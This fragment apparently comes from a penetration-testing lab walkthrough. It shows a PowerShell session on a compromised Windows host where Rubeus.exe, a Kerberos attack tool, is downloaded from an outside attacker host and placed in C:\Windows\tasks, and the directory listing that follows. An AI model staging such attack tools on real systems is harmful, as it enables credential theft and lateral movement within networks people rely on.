 wget http://172.16.1.11:8888/Rubeus.exe -OutFile Rubeus.exe
PS C:\Windows\tasks> wget http://172.16.1.11:8888/Rubeus.exe -OutFile Rubeus.exe
dir
PS C:\Windows\tasks> dir
Directory: C:\Windows\tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/13/2022 8:35 PM 1118208 laps.msi
-a---- 11/17/2026 7:11 AM 446976 Rubeus.exe
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.205...